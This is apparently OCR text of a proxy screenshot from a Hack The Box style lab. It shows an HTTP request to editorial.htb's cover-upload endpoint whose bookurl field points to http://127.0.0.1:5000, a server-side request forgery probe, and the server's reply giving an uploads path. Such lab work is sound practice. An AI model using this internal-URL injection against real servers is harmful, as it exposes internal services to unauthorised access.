 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------316005192830343019624002948721
8 Content-Length: 364
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------316005192830343019624002948721
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 28 Dec 2024 17:59:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/272583d7-90fd-4259-85ed-10af5ec796fa